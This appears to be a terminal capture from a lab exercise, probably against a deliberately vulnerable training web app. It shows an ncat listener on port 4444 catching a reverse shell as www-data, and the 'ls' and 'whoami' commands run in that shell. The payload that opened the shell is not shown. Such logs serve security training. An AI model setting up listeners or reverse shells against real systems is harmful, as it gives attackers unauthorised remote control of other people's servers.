 C:\Users\jians>ncat.exe -lvp 4444
Ncat: Version 7.991 ( https://nmap.org/ncat )
Ncat: Listening on [::]:4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.43.139:35468.
bash: cannot set terminal process group (324): Inappropriate ioctl for device
bash: no job control in this shell
www-data@2aab29186815:/var/www/html/vulnerabilities/exec$ ls
ls
help
index.php
source
www-data@2aab29186815:/var/www/html/vulnerabilities/exec$
www-data@2aab29186815:/var/www/html/vulnerabilities/exec$ whoami
whoami
www-data
www-data@2aab29186815:/var/www/html/vulnerabilities/exec$
www-data@2aab29186815:/var/www/html/vulnerabilities/exec$